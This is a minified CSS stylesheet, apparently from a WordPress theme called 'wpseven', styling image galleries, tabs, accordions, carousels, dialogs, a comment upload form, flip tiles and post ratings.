.image-collection a img,.image-collection>a>img,.image-collection>li>img,.image-collection>div>.rew_img>img{width:100%;height:auto;min-height:100%;max-width:100%}.image-collection>div>.overlay,.image-collection>a>.overlay,.image-collection>li>.overlay{position:absolute;width:101%;height:55px;//overflow: hidden;background-color:#1e1e1e;color:#fff;font-size:8pt;text-align:left;line-height:12px;padding:5px
10px;opacity: .8;bottom:-55px}.image-collection>div>.obig,.image-collection>a>.obig,.image-collection>li>.obig{height:205px !important;bottom:-205px !important}.image-collection>div>.omed,.image-collection>a>.omed,.image-collection>li>.omed{height:90px !important;bottom:-90px !important}.image-collection>div>.osq,.image-collection>a>.osq,.image-collection>li>.osq{height:135px !important;bottom:-135px !important}.image-collection  > div:hover .overlay,
.image-collection  > a:hover .overlay,
.image-collection  > li:hover
.overlay{-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);-o-transform:translate(0, -55px);-moz-transform:translate(0, -55px);transform:translate(0, -55px);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s easet;left:1px;width:101%;margin-left:-2px}.image-collection  > div:hover .obig,
.image-collection  > a:hover .obig,
.image-collection  > li:hover
.obig{-webkit-transform:translate(0, -205px) !important;-ms-transform:translate(0, -205px) !important;-o-transform:translate(0, -205px) !important;-moz-transform:translate(0, -200px) !important;transform:translate(0, -205px) !important}.image-collection  > div:hover .omed,
.image-collection  > a:hover .omed,
.image-collection  > li:hover
.omed{-webkit-transform:translate(0, -90px) !important;-ms-transform:translate(0, -90px) !important;-o-transform:translate(0, -90px) !important;-moz-transform:translate(0, -90px) !important;transform:translate(0, -90px) !important}.image-collection  > div:hover .osq,
.image-collection  > a:hover .osq,
.image-collection  > li:hover
.osq{-webkit-transform:translate(0, -135px) !important;-ms-transform:translate(0, -135px) !important;-o-transform:translate(0, -135px) !important;-moz-transform:translate(0, -135px) !important;transform:translate(0, -135px) !important}.image-collection.p16x9>div{width:220px;height:121px}.image-collection.p4x3>div{width:220px;height:165px}.image-collection.softi>a,.image-collection.softi>div{width:115px;height:115px;margin:0
5px 5px 0}.image-collection.relp>a,.image-collection.relp>div{width:115px;height:115px;margin:0
5px 5px 0}.relp :nth-child(6){margin-right:0 !important}.image-collection.rew>a{margin:0
5px 5px 0}.image-container{position:relative;padding:5px
5px 50px;background-color:#1e1e1e;width:220px;margin-right:20px;margin-bottom:20px}.image-container
img{width:100%;height:auto}.image-container>.overlay{position:absolute;bottom:0;left:0;right:0;height:50px;font-size:8pt;color:#fff;line-height:14px;padding:0
5px;overflow:hidden;text-overflow:ellipsis}.image-container.light{background-color:#ccc}.image-container.light>.overlay{color:#1e1e1e}code,pre{padding:0
3px 2px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#525252}code{padding:2px
4px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#d14;background-color:#f7f7f9;border:1px
#e1e1e8 solid;display:block}pre{display:block;padding:10px;margin:0;line-height:14pt;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid rgba(0,0,0,0.15)}pre.prettyprint{margin-bottom:10px}pre
code{padding:0;color:inherit;background-color:transparent;border:0}.page-control{position:relative;*zoom:1}.page-control:before,.page-control:after{display:table;content:""}.page-control:after{clear:both}.page-control>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:5555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.page-control>ul:before,.page-control>ul:after{display:table;content:""}.page-control>ul:after{clear:both}.page-control  > ul li:first-child{margin-left:10px}.page-control  > ul
li{float:left;display:block;text-align:center}.page-control  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.page-control  > ul
li.active{border:1px
#ccc solid;border-bottom:0;background-color:#fff}.page-control  > ul li.active span,
.page-control  > ul li.active
a{color:#2d89ef}.page-control  > ul li span,
.page-control  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.page-control.tabs-right  > ul
li{float:right !important;margin-left:10px}.page-control
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
#ccc solid;z-index:150}.page-control .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.page-control .frames
.frame.active{display:block;z-index:154}.page-control .frames
ul{z-index:156}.page-control .frames .frame li
a{z-index:158}.page-control
ul{display:block;overflow:visible}.page-control .menu-pull,
.page-control .menu-pull-bar{display:none}.pcon{position:relative;*zoom:1}.pcon:before,.pcon:after{display:table;content:""}.pcon:after{clear:both}.pcon>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.pcon>ul:before,.pcon>ul:after{display:table;content:""}.pcon>ul:after{clear:both}.pcon  > ul li:first-child{margin-left:10px}.pcon  > ul
li{float:left;display:block;text-align:center}.pcon  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.pcon  > ul
li.active{border:1px
solid #EBEBEB;border-bottom:1px solid #f9f9f9;background-color:#f9f9f9}.pcon  > ul li.active span,.pcon  > ul li.active
a{color:#2d89ef}.pcon  > ul li span,
.pcon  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.pcon.tabs-right  > ul
li{float:right !important;margin-left:10px}.pcon
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
solid #EBEBEB;z-index:150}.pcon .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.pcon .frames
.frame.active{display:block;z-index:154}.pcon .frames
ul{z-index:156}.pcon .frames .frame li
a{z-index:158}.pcon
ul{display:block;overflow:visible}.pcon .menu-pull,
.pcon .menu-pull-bar{display:none}.accordion{margin-left:0;list-style:none;*zoom:1;margin-bottom:10px}.accordion:before,.accordion:after{display:table;content:""}.accordion:after{clear:both}.accordion>li{margin-bottom:5px;display:block}.accordion>li>a{display:block;height:32px;background:url([data-uri]%3D%3D) 5px no-repeat;background-color:rgba(217, 217, 217, 0.16);padding-left:36px;padding-top:5px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}.accordion>li>div{border:1px
#ccc dotted;padding:10px;margin-top:5px;display:none}.accordion>li.active>a{background-image:url([data-uri]%3D%3D);background-color:#d9d9d9}.accordion>li.active>div{display:block}.accordion.dark>li>a{background-color:#464646;background-image:url([data-uri]%3D%3D);color:#fff}.accordion.dark>li.active>a{background-color:#1e1e1e;background-image:url([data-uri]%3D)}.progress-bar{height:5px;width:100%;margin-bottom:10px;*zoom:1}.progress-bar
.bar{float:left;width:0;background-color:#008287;height:100%}.progress-bar:before,.progress-bar:after{display:table;content:""}.progress-bar:after{clear:both}.carousel{display:block;position:relative;margin-bottom:20px}.carousel
.slides{width:100%;height:100%;overflow:hidden;position:relative}.carousel .slides
.slide{position:absolute;left:0;top:0;width:99%;height:100%}.carousel .slides .slide.image
img{width:100%;height:100%;max-width:548px;max-height:548px}.carousel .slides .slide
.description{position:absolute;left:0;right:0;bottom:0;padding:10px;background:rgba(0, 0, 0, 0.7);color:#fff}.carousel
.control{position:absolute;top:50%;left:15px;width:40px;height:45px;margin-top:-20px;font-size:48pt;font-weight:100;line-height:30px;color:#fff;text-align:center;cursor:pointer;opacity: .75}.carousel
.control.right{left:auto;right:15px}.carousel .control:hover{opacity:1}.carousel .markers>ul{margin-left:0;list-style:none;list-style:none;position:absolute;top:100%;left:0;padding-top:10px}.carousel .markers
li{display:block;float:left;margin-right:5px}.carousel .markers li:last-child{margin-right:0}.carousel .markers li
a{width:32px;height:6px;background-color:red;display:block;float:left}.carousel .markers li.active
a{background-color:#1e1e1e}.listview{margin-left:0;list-style:none;*zoom:1}.listview
li{margin-bottom:10px;border:4px
transparent solid;padding:10px;width:300px;position:relative;display:block;cursor:pointer;*zoom:1}.listview li
.icon{width:48px;height:48px;font-size:40px;float:left}.listview li .icon
img{width:100%;height:100%}.listview li .icon
i{margin-top:10px}.listview li
.data{margin-left:55px}.listview li .data
h4{margin:0;padding:0
0 2px 0}.listview li .data
p{margin:0;font-size:9pt}.listview li .data .static-rating.small,
.listview li .data .progress-bar{margin-bottom:3px}.listview li:hover{outline:3px
#ccc solid}.listview li:active{outline:3px
#3e3e3e solid}.listview li:before,
.listview li:after{display:table;content:""}.listview li:after{clear:both}.listview.image
li{width:380px}.listview.image li
.icon{width:100px;height:100px;border:1px
#ccc solid}.listview.image li
.data{margin-left:110px}.listview.image li .data
h4{margin-bottom:4px}.listview.image li .data
p{line-height:16px;font-size:10pt;margin-bottom:5px}.listview.image li .data .static-rating.small,
.listview.image li .data .progress-bar{margin-bottom:10px}.listview.iconic li
.icon{width:32px;height:32px;border:1px
#ccc solid}.listview.iconic li
.data{margin-left:40px}.listview.fluid
li{float:left;margin-right:10px}.listview li
div.badge{position:absolute;left:-4px;top:-4px;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}.listview li
div.badge.strech{padding:0
5px}.listview li
div.badge.right{right:-4px;left:auto}.listview li
div.badge.bottom{top:auto;bottom:-4px}.listview>li.selected{border:4px
#2d89ef solid}.listview>li.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:"";top:0;z-index:1001}.listview>li.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;top:0;font-family:iconFont;z-index:1002;display:block}.listview:before,.listview:after{display:table;content:""}.listview:after{clear:both}.slider{height:12px;width:auto;position:relative;background-color:#c6c6c6;margin-bottom:10px}.slider
.marker{height:12px;width:12px;cursor:pointer;position:absolute;top:0;left:0;background-color:#000;z-index:3}.slider
.complete{height:100%;width:auto;background-color:#00828b;z-index:2}.slider.vertical{height:auto;width:12px}.slider.vertical
.complete{position:absolute;height:auto;width:12px;bottom:0}.slider:hover
.complete{background-color:#219297}.slider:active .complete,
.slider:active + .marker:active
.complete{background-color:#25bbc4}.dialog{position:absolute;top:40% !impotant;left:40% !important;min-width:150px;min-height:155px;z-index:1000;box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.dialog
.header{width:auto;height:35px;padding:6px
35px 5px 5px;font-size:18px;white-space:nowrap;overflow:hidden;background-color:#2D89EF;border:1px
solid #2D89EF;border-bottom:0 none}.dialog .header
div{position:absolute;right:-5px;top:5px}.dialog .header
button{min-width:16px;min-height:16px;height:24px;width:24px}.dialog .header button
i{position:absolute;left:2px;top:4px}.dialog
.content{min-height:85px;padding:5px;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2)}.dialog
.action{position:relative;bottom:0;width:auto;//height: 40px;font-size:18px;text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2);border-bottom:1px solid rgba(0,0,0,0.2)}#dialogOverlay{width:100%;height:100%;position:fixed;top:0;left:0;background-color:rgba(235,235,235,0.5);z-index:10000}form#commentform{margin-bottom:10px;position:relative;background-color:rgba(0,0,0,0.025);border:2px
solid rgb(86,137,196);border-bottom:0}form#commentform>div.textarea{margin-bottom:0}form#commentform>div:first-child{position:relative}form#commentform
#attachicon{position:absolute;right:4px;top:30px;cursor:pointer}form#commentform
#commentarea{height:150px;resize:none;box-sizing:border-box;border-bottom:0;padding:5px;overflow:auto;outline:none}form#commentform>div:first-child>span:first-child{position:absolute;right:6px;top:5px}form#commentform>div:first-child>span:first-child>b{cursor:pointer}form#commentform>div:first-child>span:first-child>div{display:none;width:285px;height:215px;margin:1%;text-align:center;position:absolute;z-index:1;right:-150%;bottom:150%;margin-right:20px;background-color:rgba(250,250,250,0.9);border:2px
solid rgba(86,137,196,0.1);overflow:auto}form#commentform>div:first-child>span:first-child>div>img{margin:5px;cursor:pointer}form#commentform>div:first-child>input[type="submit"]{width:100%;padding:12px;height:auto;max-height:auto;background-color:rgb(86,137,196);border:0;color:rgb(250,250,250);font-size:18px;outline:none;opacity:0.9;margin:0}form#commentform>div:first-child>input[type="submit"]:hover{opacity:0.8}form#commentform>div:first-child>input[type="submit"]:active{opacity:1;top:0;left:0}form#commentform #comment-attachments{padding:10px;border-top:1px solid rgb(86,137,196);border-bottom:none;width:100%}form#commentform #drop-files-texts{margin-top:18px}form#commentform #drop-files{position:relative;width:100%;height:60px;background:rgba(0,0,0,0.1);border:2px
dashed rgba(0,0,0,0.2);text-align:center;font-size:2em;font-weight:bold;display:inline-block}form#commentform #drop-files
p{clear:none;padding:0;margin:0;font-size:10pt;display:block;margin-top:5px}form#commentform
#uploadbtn{font-size:9pt;margin-top:0px;margin-left:30px}form#commentform #uploaded-holder{display:none;position:relative;margin:0
auto;margin-top:10px}form#commentform #dropped-files{display:block}form#commentform #upload-button{z-index:9999;display:none}form#commentform .drop-button{display:block;position:absolute;z-index:9999;padding:5px;width:100%;background:rgba(0,0,0,0.6);font-size:1em;bottom:0;text-align:center;text-decoration:none;font-weight:700;color:#FFF}form#commentform #dropped-files
.image{position:relative;height:85px;float:left;margin:0
10px 10px 0;overflow:hidden}form#commentform #dropped-files .image
img{max-width:150px;max-height:115px}form#commentform #dropped-files .image
i{font-size:10px;position:absolute;right:0px;color:#f0f0f0;width:20px;height:20px;text-align:center;background:rgba(0,0,0,0.6)}form#commentform #dropped-files .image i:hover{cursor:pointer;color:white}form#commentform
#loading{display:none;width:100%;position:relative;height:8px;margin:10px
0}form#commentform #loading-bar{width:50%;height:8px;background:#fff;padding:0px;border:1px
solid rgba(0,0,0,0.1);display:inline-block}form#commentform .loading-color{width:0%;height:100%;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-ms-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;background-color:rgb(86,137,196)}form#commentform #loading-content{line-height:6px;font-weight:bold;display:inline-block;font-size:13px;margin-left:10px}form#commentform #file-name-holder{width:100%;float:left}form#commentform #file-name-holder
h1{text-align:center;padding:20px
0;font-size:3em;margin:0}form#commentform #uploaded-files{width:500px;list-style:none;margin:0
auto;padding:10px;color:#545454}form#commentform #uploaded-files
li{padding:10px;border-bottom:1px solid #eee;font-size:1.5em;font-weight:bold;line-height:25px;color:#545454}form#commentform #uploaded-files
a{color:#1bacbf}form#commentform
#frm{font-size:15px}.tile:hover{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.tileFlip{z-index:0;overflow:visible;padding:0}.tileFlip:hover{box-shadow:none;border:none}.tileFlip
.flipContainer{height:100%;width:100%;z-index:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;-ms-transition:-ms-transform 0.6s;transition:transform 0.6s}.tileFlipped{-webkit-perspective:600px;-moz-perspective:600px;-o-perspective:600px;-ms-perspective:600px;perspective:600px}.tileFlip:hover
.flipContainer{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.support3D:hover
.flipContainer{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.support3D1:hover
.flipContainer{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipBack{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.tileFlipped
.flipBack1{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipFront{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flipFront{position:absolute;width:100%;height:100%;overflow:hidden;z-index:2;background-color:#fff}.flipBack,.flipBack1{position:absolute;width:100%;height:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:10px;color:white;text-align:center;z-index:1}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}//.tileFlip:hover
.flipBack{display:block}.tileFlip
.tileLabelWrapper.bottom{bottom:0;right:0;left:0}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.tileHoverEffectFold
.slice{width:51px}.tileHoverEffectFold .view-back{width:35%}.tileHoverEffectFold .s2, .tileHoverEffectFold .s3, .tileHoverEffectFold
.s4{margin-left:51px}.tileHoverEffectFold
.s1{background-position:0px 0px}.tileHoverEffectFold
.s2{background-position:-51px 0px}.tileHoverEffectFold
.s3{background-position:-102px 0px}.tileHoverEffectFold
.s4{background-position:-153px 0px}.tileHoverEffectFold
.overlay_s{width:51px}.tileHoverEffectFold:hover .s2n, .tileHoverEffectFold:hover .s3n, .tileHoverEffectFold:hover
.s4n{margin-left:51px}.tileHoverEffectFoldHover{-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;perspective:500px;overflow:visible}.tileHoverEffectFold
.slice{height:100%;z-index:10;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.tileHoverEffectFoldHover
.slice{-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform 200ms;-moz-transition:-moz-transform 200ms;-o-transition:-o-transform 200ms;-ms-transition:-ms-transform 200ms;transition:transform 200ms}.tileHoverEffectFold .view-back{position:absolute;right:0;height:100%;display:block;float:right;padding:5px
20px 5px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectFold
.overlay_s{height:100%;opacity:0;position:absolute;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-ms-transition:opacity 200ms;transition:opacity 200ms}.tileHoverEffectFold:hover
.overlay_s{opacity:1}.tileHoverEffectFold
img{position:absolute;z-index:1}.tileHoverEffectFoldHover
.s2n{z-index:101;-webkit-transform:rotate3d(0,1,0,-63deg);-moz-transform:rotate3d(0,1,0,-63deg);-o-transform:rotate3d(0,1,0,-63deg);-ms-transform:rotate3d(0,1,0,-63deg);transform:rotate3d(0,1,0,-63deg)}.tileHoverEffectFoldHover
.s3n{z-index:101;-webkit-transform:rotate3d(0,1,0,126deg);-moz-transform:rotate3d(0,1,0,126deg);-o-transform:rotate3d(0,1,0,126deg);-ms-transform:rotate3d(0,1,0,126deg);transform:rotate3d(0,1,0,126deg)}.tileHoverEffectFoldHover
.s4n{z-index:101;-webkit-transform:rotate3d(0,1,0,-126deg);-moz-transform:rotate3d(0,1,0,-126deg);-o-transform:rotate3d(0,1,0,-126deg);-ms-transform:rotate3d(0,1,0,-126deg);transform:rotate3d(0,1,0,-126deg)}.tileHoverEffectFoldHover .s1>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectFoldHover .s2>.overlay_s{background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%)}.tileHoverEffectFoldHover .s3>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.2) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%)}.tileHoverEffectFoldHover .s4>.overlay_s{background:-moz-linear-gradient(left, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectLeft .view-back{width:50%;position:absolute;left:0;height:100%;display:block;padding:5px
10px;text-align:left;font-size:16px;z-index:0}.tileHoverEffectLeft
img{position:relative;z-index:1;width:auto;height:100%}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectRight .view-back{width:50%;position:absolute;right:0;height:100%;display:block;float:right;padding:5px
10px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectRight
img{position:relative;z-index:1;width:auto;height:100%}.tileImageSlider
.tileImageSliderText{padding:5px;font-size:26px;text-align:center}.tileImageSlider:hover
.tileImageSliderText{text-decoration;none}.tileImageSliderText{padding:10px}.tileLabelWrapper.top{font-size:11px;top:0;border-left:15px solid transparent;border-top:12px solid rgba(55,55,55,0.4);height:0;z-index:15}.tileLabelWrapper{position:absolute;right:0px;z-index:11}.tileLabel.top{position:relative;padding:0px
2px 2px 2px;margin-top:-13px;line-height:12px}.big-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:11pt;margin-bottom:5px}.big-rew-cont,.med-rew-cont,.norm-rew-cont{position:absolute;bottom:0;left:10px;right:10px}.big-rew-text{font-size:9pt;line-height:16px;text-align:justify;height:160px;overflow:hidden}.big-rew-comments,.med-rew-comments,.norm-rew-comments{position:absolute;bottom:0;right:0}.med-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:10pt;margin-bottom:5px}.med-rew-text{font-size:8pt;line-height:14px;text-align:justify;height:55px;overflow:hidden}.norm-rew-title{position:absolute;top:5px;left:10px;right:10px;margin-bottom:5px;line-height:16px}.norm-rew-title
a{font-size:9pt}.norm-rew-title a:hover, .med-rew-title a:hover, .big-rew-title a:hover{color:#fff}.com_ti{color:black;text-align:right;word-wrap:break-word;white-space:normal !important}.com_ti:hover{color:black}.replies>a:hover{color:black;text-decoration:underline}.marinl25{margin-left:25px}.width220{width:215px !important;min-height:60px !important;padding:5px
!important}.tww{word-wrap:break-word !important}.rep_text{height:32px;overflow:hidden}.rep_text
a{white-space:normal !important;word-wrap:break-word !important;padding:0
!important;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff;line-height:16px}.rep_text a:hover{color:#fff;background:transparent !important;text-decoration:underline}.softi{width:355px;margin-right:0px}.gam,.rewl{width:373px;margin-left:0px}.ap,.rewr{width:auto}.users
a{margin-left:5px;color:white}.users{color:white;text-align:right;margin-bottom:5px}.users a:hover{margin-left:5px;color:white;text-decoration:underline}.user_social_profiles
img{border-radius:0;width:20px;height:20px}.user_social_profiles
span{padding:0}.user_social_profiles
a{margin-left:5px}.user_social_profiles{color:white}.user_social_profiles a:nth-child(1){margin-left:0px !important}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.social_profiles
img{border-radius:0;width:20px;height:20px}.social_profiles
span{padding:0}.social_profiles
a{margin-left:5px;background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:20px;background-size:20px;height:19px;display:inline-block}.social_profiles
a.fb{background-position:0px -164px}.social_profiles
a.tw{background-position:0px -243px}.social_profiles
a.vk{background-position:0px -262px}.social_profiles
a.ms{background-position:0px -223px}.social_profiles
a.gp{background-position:0px -184px}.social_profiles
a.yt{background-position:0px -282px}.social_profiles{text-align:right;color:white}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.menu-primary-container
ul{margin-left:0}#headr{margin:0}#headr tbody tr, #headr tbody tr
td{border:0;margin:0;padding:0}#hsform{width:360px}#hsform
input{margin:0}.navm{position:absolute}.navm
img{margin:9px}.navm
img.forum{margin:9px
39px}.navm
.dobl{background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:32px;height:32px;margin:9px
39px}.navm
.mgames{background-position:0px -96px}.navm
.mapps{background-position:0px -32px}.navm
.mreviews{background-position:0px -224px}.navm
.mnews{background-position:0px -160px}.navm
.mphones{background-position:0px -192px}.navm
.mthemes{background-position:0px -288px}.navm
.minstructions{background-position:0px -128px}.navm
.mforum{background-position:0px -64px}.navm
.madd{background-position:0px 0px}.navm
.tipus{background-position:0px -256px}.navm
small{margin-left:4px}.navm
a{display:block;margin:0
auto;width:45px;font-size:75%;height:70px;position:relative}.navm a:hover{color:#fff}.navm a.smarts, .navm a.themeswalp, .navm a.instructions, .navm a.progs, .navm
a.tipus{width:70px}.navm a.statnews, .navm
a.addxap{width:auto}.herocat{padding-top:0}.mainimg{padding:10px}#filters{border:1px
solid #d9d9d9;box-shadow:2px 2px 4px 0px #C2C6C8}#filter-block{display:inline-block;height:32px}.filtername{margin:0
3px 3px 0}.filter-close{background:#eff4ff;visibility:collapse;height:0px;overflow:hidden;width:245px;position:absolute;z-index:5556}.filter-open{background:#eff4ff;visibility:visible;height:auto;overflow:visible;width:245px;position:absolute;z-index:5556;left:115px;top:25px}.filter-open
label{margin:5px
0 0 5px !important}.filterlabel{width:115px}.filtersubmit{position:relative;margin-left:77px;margin-bottom:6px;margin-top:5px}.sorting{position:inherit !important;margin-bottom:0;border-bottom:1px #ccc solid}.posts_count{position:absolute;right:5px;bottom:0;padding:5px
0}a.cur_lnk{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.postrew
.rewimg{width:100px;height:106px;margin:2px
18px 0 0}.postrew.clearfix_wp{margin-bottom:10px}.postrew .entry h2
a{font-size:17pt !important;line-height:20pt !important}.postrew
p{font-size:10pt !important;line-height:20px !important;padding-left:118px}.postrew.stick{padding:10px;height:auto;background-color:#7F7F7F !important;color:white}.postrew.stick
.entry{margin-bottom:0}.postrew.stick
p{margin-bottom:0 !important}.entry ul li,.entry ol
li{margin-left:7px}.post
img.alignleft{margin:0}.post img.wp-post-image{max-width:100px;max-height:100px;width:100px;height:100px}.postmeta-primary{}.post-news
h1{height:auto !important}.post-single
table{border-bottom:1px black solid}.post-single tr td:first-child{padding-left:3px}.post-single tr
td{border-top:1px solid;border-left:1px solid;margin:0}.post-single tr td:last-child{padding-right:3px;border-right:1px solid}.post-single{border-bottom:1px solid #D9D9D9}.post-single #main-page-post{margin-top:5px}.post-single .ag-one-count{padding-left:0px;background-image:none}.post-single .post-ratings{width:auto;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;height:27px}.post-single .post-ratings-loading{height:16px;text-align:left;margin:0
auto;width:100px;position:relative;margin-top:-10px}.post-single
h1{margin-top:0;margin-bottom:7px}.post-single .post-ratings .post-ratings-txt{display:inline-block;margin-left:5px;font-weight:600;color:#01828B}.post-single .post-ratings .post-ratings-txt:hover{color:#23BBC4}.post-ratings{width:85px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;margin-top:5px}.post-ratings-loading{display:none;height:16px;text-align:left;margin:0
auto;width:88px;position:relative}.post-ratings-image{border:0px}.post-ratings img, .post-ratings-loading img, .post-ratings-image
